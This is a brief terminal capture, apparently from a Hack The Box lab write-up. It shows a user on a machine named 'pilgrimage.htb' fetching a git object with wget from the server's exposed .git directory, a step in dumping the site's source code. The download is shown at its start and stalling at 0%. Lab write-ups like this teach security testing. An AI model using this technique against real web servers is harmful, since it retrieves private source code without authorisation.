 ┌──(pun㉿spark)-[~/Downloads]
└─$ mkdir -p ../Downloads/dump/.git/objects/f1/
┌──(pun㉿spark)-[~/Downloads]
└─$ wget http://pilgrimage.htb/.git/objects/f1/8fa9173e9f7c1b2f30f3d20c4a303e18d88548 -
O ../Downloads/dump/.git/objects/f1/8fa9173e9f7c1b2f30f3d20c4a303e18d88548
--2025-08-09 20:24:48--  http://pilgrimage.htb/.git/objects/f1/8fa9173e9f7c1b2f30f3d20c
4a303e18d88548
Resolving pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
Connecting to pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 27110173 (26M) [application/octet-stream]
Saving to: ‘../Downloads/dump/.git/objects/f1/8fa9173e9f7c1b2f30f3d20c4a303e18d88548’
../Downloads/dum   0%[                         ]  15.38K  4.02KB/s    eta 1h 47m